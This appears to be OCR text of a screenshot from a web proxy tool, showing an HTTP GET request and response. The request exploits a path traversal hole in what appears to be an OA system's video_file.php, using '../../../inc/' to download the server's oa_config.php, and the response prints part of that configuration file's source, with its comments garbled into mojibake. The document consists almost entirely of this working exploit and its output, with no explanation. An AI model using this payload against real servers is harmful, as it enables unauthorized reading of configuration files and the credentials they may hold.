 Request TEXT HEX 热加载标签 URL 历史
1 GET /general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/
&MEDIA_NAME=oa_config.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8
9
10
Response TEXT HEX 254ms 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Jul 2022 06:58:45 GMT
3 Server: Apache
4 Cache-control: private
5 Accept-Ranges: bytes
6 Content-Disposition: attachment; filename="oa_config.php"
7 Content-Type: application/octet-stream
8 Content-Length: 3987
9
10 <?
11 //-- (Apache:) --
12 $ROOT_PATH=getenv("DOCUMENT_ROOT");
13
14 if($ROOT_PATH=="")
15 $ROOT_PATH="d:/myoa/webroot/";
16
17 //-- (IIS:������) --
18 //$ROOT_PATH="d:/myoa/webroot/";
19
20 if(substr($ROOT_PATH,-1)!="/")
21 $ROOT_PATH.="/";
22
23 //-- ����·������(Windows) --
24 $ATTACH_PATH=$ROOT_PATH."attachment/";
25 $ATTACH_PATH2=realpath($ROOT_PATH."../")."/attach/";
26
27 //-- ��������·�� --
28 $ATTACH_BACKUP_PATH = $ATTACH_PATH2."bak/";
29
30 //-- ����·������(Unix/Linux) --
31 //$ATTACH_PATH="/myoa/attachment/";
32 //$ATTACH_PATH2="/myoa/attach/";
33